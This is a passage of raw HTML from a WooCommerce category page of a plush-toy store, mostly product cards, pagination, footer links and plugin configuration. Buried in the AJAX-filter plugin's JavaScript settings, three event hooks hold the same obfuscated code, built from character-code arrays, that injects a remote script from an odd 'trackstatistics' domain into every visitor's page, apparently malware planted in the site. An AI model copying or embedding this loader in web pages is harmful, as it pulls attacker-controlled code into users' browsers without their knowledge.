	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/brownish-sitting-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-7-5-inch-unique-huggable-loveable-new-friend-gift-item-5359/" data-quantity="1" data-product_id="24694" data-product_sku="5359" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24976 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-animals product_tag-dollibu product_tag-plush product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush product_tag-zoo-animals pa_brand-dollibu pa_main-category-plush pa_main-category-view-all pa_theme-animals pa_theme-zoo-animals pa_toy-plush last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/5482-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/5482-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/5482-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/5482-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/5482-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/5482-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/5482-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/5482-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/5482.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24976  wishlist-fragment on-first-load" data-fragment-ref="24976" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24976,&quot;parent_product_id&quot;:24976,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24976" rel="nofollow" data-product-id="24976" data-product-type="simple" data-original-product-id="24976" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-cota-global-brown-camel-10-inch-super-soft-plush-item-5482/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-cota-global-brown-camel-10-inch-super-soft-plush-item-5482/">Camel &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/dollibu-cota-global-brown-camel-10-inch-super-soft-plush-item-5482/" data-quantity="1" data-product_id="24976" data-product_sku="5482" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-24216 product type-product status-publish has-post-thumbnail product_cat-stuffed-animals-plush-toys product_cat-super-soft-plush-animals product_tag-dollibu product_tag-dolphin product_tag-ocean-life product_tag-plush product_tag-super-soft-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-dolphin pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-plush first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2025/09/5182-300x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2025/09/5182-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2025/09/5182-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2025/09/5182-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2025/09/5182-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2025/09/5182-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2025/09/5182-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2025/09/5182-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2025/09/5182-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2025/09/5182-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2025/09/5182-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24216  wishlist-fragment on-first-load" data-fragment-ref="24216" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24216,&quot;parent_product_id&quot;:24216,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=24216" rel="nofollow" data-product-id="24216" data-product-type="simple" data-original-product-id="24216" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dolphin-super-soft-plush-18-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys/" rel="tag">Stuffed Animals &amp; Plush Toys</a>, <a href="https://dollibu.com/product-category/super-soft-plush-animals/" rel="tag">Super Soft Plush Animals</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dolphin-super-soft-plush-18-inch/">Dolphin &#8211; Super-Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="https://dollibu.com/product/dolphin-super-soft-plush-18-inch/" data-quantity="1" data-product_id="24216" data-product_sku="5182" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                </ul>

                </div><nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/1/">&larr;</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/1/">1</a></li>
	<li><span aria-current="page" class="page-numbers current">2</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/5/">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/13/">13</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/14/">14</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/15/">15</a></li>
	<li><a class="next page-numbers" href="https://dollibu.com/product-category/super-soft-plush-animals/page/3/">&rarr;</a></li>
</ul>
</nav>

            									</div>
								</div>
							</div>
					                			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<span style="display:none!important;" class="bapf_count_before_update">148</span><div id="bapf_footer_count_before" data-theme="light"></div>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (277)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))","groupby":"wpgo_posts.ID","join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","orderby":"wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC","distinct":"","fields":"wpgo_posts.*","limits":"LIMIT 10, 10"},"query":{"query":{"paged":"2","product_cat":"super-soft-plush-animals"},"query_vars":{"paged":2,"product_cat":"super-soft-plush-animals","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"super-soft-plush-animals","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1068},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1072},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1060},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":335},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":363},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":317},"59":{"term_id":367,"na